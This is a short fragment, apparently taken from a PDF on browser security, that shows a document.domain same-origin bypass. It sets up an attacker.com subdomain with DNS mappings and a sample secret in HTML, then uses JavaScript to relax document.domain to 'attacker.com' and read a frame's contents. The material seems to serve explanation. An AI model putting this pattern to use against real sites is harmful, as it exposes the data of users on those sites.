 http://subdomain.attacker.com/
subdomain.attacker.com | 66.66.66.66
attacker.com | 192.168.1.100
<p>The launch codes are X23F51.</p>
...
document.domain = document.domain;
document.domain = "attacker.com";
alert(frames[0].document.documentElement.innerHTML);